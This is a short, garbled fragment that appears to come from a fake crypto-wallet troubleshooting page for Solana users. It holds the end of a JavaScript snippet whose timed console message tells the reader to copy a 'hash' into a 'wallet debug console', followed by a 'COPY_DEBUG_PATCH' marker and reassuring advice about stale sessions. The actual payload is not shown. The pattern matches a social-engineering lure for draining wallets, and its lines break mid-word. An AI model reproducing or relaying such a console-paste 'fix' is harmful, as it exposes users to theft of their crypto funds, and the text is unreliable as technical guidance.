
e mode");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
It is common for the interface to become
unresponsive during periods of heavy
network traffic. When solana-streamer fails to
broadcast a message, it is usually due to a
stale session. Often, simply updating your
wallet software to the latest version resolves